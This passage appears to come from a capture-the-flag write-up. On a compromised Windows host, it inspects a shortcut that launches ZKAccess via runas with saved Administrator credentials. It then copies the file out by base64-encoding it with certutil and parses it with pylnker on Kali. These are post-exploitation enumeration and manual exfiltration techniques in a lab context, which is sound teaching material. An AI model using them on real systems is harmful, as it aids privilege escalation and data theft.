C:\Users\Public\Desktop>powershell -c "$WScript = New-Object -ComObject WScript.Shell; $SC = Get-ChildItem *.lnk; $WScript.CreateShortcut($sc)"
FullName : C:\Users\Public\Desktop\ZKAccess3.5 Security System.lnk
Arguments : /user:ACCESS\Administrator /savecred "C:\ZKTeco\ZKAccess3.5\Access.exe"
Description :
Hotkey :
IconLocation : C:\ZKTeco\ZKAccess3.5\img\AccessNET.ico,0
RelativePath :
TargetPath : C:\Windows\System32\runas.exe
WindowStyle : 1
WorkingDirectory : C:\ZKTeco\ZKAccess3.5
Offline
Exfil the File
First, I’ll get the file using the same certutil base64 trick. I’ll need to write somewhere, so I’ll write to my current user’s AppData temp dir:
C:\Users\Public\Desktop>certutil -encode "ZKAccess3.5 Security System.lnk" -
Input Length = 1870
EncodeToFile returned Access is denied. 0x80070005 (WIN32: 5)
CertUtil: -encode command FAILED: 0x80070005 (WIN32: 5)
CertUtil: Access is denied.
C:\Users\Public\Desktop>certutil -encode "ZKAccess3.5 Security System.lnk" \users\security\appdata\local\temp\output
Input Length = 1870
Output Length = 2630
CertUtil: -encode command completed successfully.
C:\Users\Public\Desktop>type \users\security\appdata\local\temp\output
-----BEGIN CERTIFICATE-----
TAAAAAEUAgAAAAAAwAAAAAAAAEb7QAAAIAAAAPV/wTcRBMoB9X/BNxEEygGg0wjv
IwTKAQBQAAAAAAAAAQAAAAAAAAAAAAAAAAAAAC8BFAAfUOBP0CDqOmkQotgIACsw
MJ0ZAC9DOlwAAAAAAAAAAAAAAAAAAAAAAAAAUgAxAAAAAAAWTec6EABXaW5kb3dz
ADwACAAEAO++7jqFGhZN5zoqAAAAdwEAAAAAAQAAAAAAAAAAAAAAAAAAAFcAaQBu
AGQAbwB3AHMAAAAWAFYAMQAAAAAAFk1WoxAAU3lzdGVtMzIAAD4ACAAEAO++7jqG
GhZNVqMqAAAAxAUAAAAAAQAAAAAAAAAAAAAAAAAAAFMAeQBzAHQAZQBtADMAMgAA
ABgAWAAyAABQAADuOvAMIABydW5hcy5leGUAQAAIAAQA777tOjG77ToxuyoAAAAD
WQAAAAABAAAAAAAAAAAAAAAAAAAAcgB1AG4AYQBzAC4AZQB4AGUAAAAYAAAATAAA
ABwAAAABAAAAHAAAAC0AAAAAAAAASwAAABEAAAADAAAA8NtFnBAAAAAAQzpcV2lu
ZG93c1xTeXN0ZW0zMlxydW5hcy5leGUAACMALgAuAFwALgAuAFwALgAuAFwAVwBp
AG4AZABvAHcAcwBcAFMAeQBzAHQAZQBtADMAMgBcAHIAdQBuAGEAcwAuAGUAeABl
ABUAQwA6AFwAWgBLAFQAZQBjAG8AXABaAEsAQQBjAGMAZQBzAHMAMwAuADUARwAv
AHUAcwBlAHIAOgBBAEMAQwBFAFMAUwBcAEEAZABtAGkAbgBpAHMAdAByAGEAdABv
AHIAIAAvAHMAYQB2AGUAYwByAGUAZAAgACIAQwA6AFwAWgBLAFQAZQBjAG8AXABa
AEsAQQBjAGMAZQBzAHMAMwAuADUAXABBAGMAYwBlAHMAcwAuAGUAeABlACIAJwBD
ADoAXABaAEsAVABlAGMAbwBcAFoASwBBAGMAYwBlAHMAcwAzAC4ANQBcAGkAbQBn
AFwAQQBjAGMAZQBzAHMATgBFAFQALgBpAGMAbwAUAwAABwAAoCVTeXN0ZW1Ecml2
ZSVcWktUZWNvXFpLQWNjZXNzMy41XGltZ1xBY2Nlc3NORVQuaWNvAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAJQBTAHkAcwB0AGUAbQBEAHIAaQB2AGUAJQBcAFoASwBUAGUAYwBv
AFwAWgBLAEEAYwBjAGUAcwBzADMALgA1AFwAaQBtAGcAXABBAGMAYwBlAHMAcwBO
AEUAVAAuAGkAYwBvAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ABAAAAAFAACgJQAAANUAAAAcAAAACwAAoHdOwRrnAl1Ot0Qusa5RmLfVAAAAYAAA
AAMAAKBYAAAAAAAAAGFjY2VzcwAAAAAAAAAAAADyX+X4oTh7RZkzABkLT+FqFymM
f0im6BGJFQAMKc6wW/Jf5fihOHtFmTMAGQtP4WoXKYx/SKboEYkVAAwpzrBbjQAA
AAkAAKCBAAAAMVNQU+KKWEa8TDhDu/wTkyaYbc5lAAAABAAAAAAfAAAAKgAAAFMA
LQAxAC0ANQAtADIAMQAtADkANQAzADIANgAyADkAMwAxAC0ANQA2ADYAMwA1ADAA
NgAyADgALQA2ADMANAA0ADYAMgA1ADYALQA1ADAAMAAAAAAAAAAAAAAAAAAAAA==
-----END CERTIFICATE-----
I’ll paste that base64 string into a file, and decode it:
root@kali# base64 -d lnk.b64 > lnk
pylnker
HarmJ0y has a neat tool on his GitHub called pylnker that parses lnk files. I’ll use that to check out the lnk file:
root@kali# python /opt/pylnker/pylnker.py lnk
out: Lnk File: lnk
Link Flags: HAS SHELLIDLIST | POINTS TO FILE/DIR | NO DESCRIPTION | HAS RELATIVE PATH STRING | HAS WORKING DIRECTORY | HAS CMD LINE ARGS | HAS CUSTOM ICON
File Attributes: ARCHIVE
Create Time: 2009-07-13 19:25:32.986366
Access Time: 2009-07-13 19:25:32.986366
Modified Time: 2009-07-13 21:39:31.417999
Target length: 20480
Icon Index: 0
ShowWnd: SW_NORMAL
HotKey: 0
Target is on local volume
Volume Type: Fixed (Hard Disk)
Volume Serial: 9c45dbf0
Vol Label:
Base Path: C:\Windows\System32\runas.exe
(App Path:) Remaining Path:
Relative Path: ..\..\..\Windows\System32\runas.exe
Working Dir: C:\ZKTeco\ZKAccess3.5
Command Line: /user:ACCESS\Administrator /savecred "C:\ZKTeco\ZKAccess3.5\Access.exe"
Icon filename: C:\ZKTeco\ZKAccess3.5\img\AccessNET.ico
Pretty neat way to see all the details of the file without Windows.